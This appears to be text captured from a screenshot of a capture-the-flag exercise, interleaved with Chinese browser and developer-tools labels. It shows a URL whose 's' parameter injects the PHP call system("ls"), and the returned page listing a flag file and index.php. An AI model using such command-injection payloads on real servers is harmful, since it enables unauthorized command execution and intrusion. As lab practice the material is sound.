 114.67.175.224:18290/?s=system
114.67.175.224:18290/?s=system("ls");
火狐官方站点 新手上路 常用网址 京东商城
1
搜索 HTML
<html>
<head></head>
<body>
flaga15808abee46a1d5.txt
index.php
</body>
</html>
flaga15808abee46a1d5.txt index.php
html body
过滤
布局 计算值 更